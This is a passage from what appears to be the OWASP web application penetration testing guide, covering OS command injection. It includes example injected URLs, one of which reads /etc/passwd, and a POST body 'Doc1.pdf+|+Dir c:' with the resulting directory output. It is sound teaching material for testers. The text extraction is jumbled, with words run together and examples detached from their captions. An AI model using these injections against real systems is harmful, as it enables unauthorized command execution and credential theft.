144
If the application doesn’t validate the request, we can obtain the fol-
lowing result:
In this case, we have successfully performed an OS injection attack.
is subject to this exploit. With the ability to execute OS commands,
the user can upload malicious programs or even obtain passwords.
OS command injection is preventable when security is emphasized
during the design and development of applications.
How to Test
Whenviewingafileinawebapplication,thefilenameisoftenshown
intheURL.Perlallowspipingdatafromaprocessintoanopenstate-
ment. The user can simply append the Pipe symbol “|” onto the end
of the file name.
Example URL before alteration:
Example URL modified:
This will execute the command “/bin/ls”.
Appending a semicolon to the end of a URL for a .PHP page followed
byanoperatingsystemcommand,willexecutethecommand.%3Bis
url encoded and decodes to semicolon
Example:
Example
Consider the case of an application that contains a set of documents
that you can browse from the Internet. If you fire up WebScarab, you
can obtain a POST HTTP like the following:
Inthispostrequest,wenoticehowtheapplicationretrievesthepub-
lic documentation. Now we can test if it is possible to add an operat-
ing system command to inject in the POST HTTP. Try the following:
Web Application Penetration Testing
http://sensitive/cgi-bin/userData.pl?doc=user1.txt
http://sensitive/cgi-bin/userData.pl?doc=/bin/ls|
http://sensitive/something.php?dir=%3Bcat%20/etc/passwd
POST http://www.example.com/public/doc HTTP/1.1
Host: www.example.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; it;
rv:1.8.1) Gecko/20061010 FireFox/2.0
Accept: text/xml,application/xml,application/xhtml+xml,-
text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: it-it,it;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/WebGoat/attack?Screen=20
Cookie: JSESSIONID=295500AD2AAEEBEDC9DB86E-
34F24A0A5
Authorization: Basic T2Vbc1Q9Z3V2Tc3e=
Content-Type: application/x-www-form-urlencoded
Content-length: 33
Doc=Doc1.pdf
POST http://www.example.com/public/doc HTTP/1.1
Host: www.example.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; it;
rv:1.8.1) Gecko/20061010 FireFox/2.0
Accept: text/xml,application/xml,application/xhtml+xml,text/
html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: it-it,it;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/WebGoat/attack?Screen=20
Cookie: JSESSIONID=295500AD2AAEEBEDC9DB86E-
34F24A0A5
Authorization: Basic T2Vbc1Q9Z3V2Tc3e=
Content-Type: application/x-www-form-urlencoded
Content-length: 33
Doc=Doc1.pdf+|+Dir c:
Exec Results for ‘cmd.exe /c type “C:httpdpublic
doc”Doc=Doc1.pdf+|+Dir c:’
Output...
Il volume nell’unità C non ha etichetta.
Numero di serie Del volume: 8E3F-4B61
Directory of c:
18/10/2006 00:27 2,675 Dir_Prog.txt
18/10/2006 00:28 3,887 Dir_ProgFile.txt
16/11/2006 10:43
Doc
11/11/2006 17:25
Documents and Settings
25/10/2006 03:11
I386
14/11/2006 18:51
h4ck3r
30/09/2005 21:40 25,934
OWASP1.JPG
03/11/2006 18:29
Prog
18/11/2006 11:20
Program Files
16/11/2006 21:12
Software
24/10/2006 18:25
Setup
24/10/2006 23:37
Technologies
18/11/2006 11:14
3 File 32,496 byte
13 Directory 6,921,269,248 byte disponibili
Return code: 0
 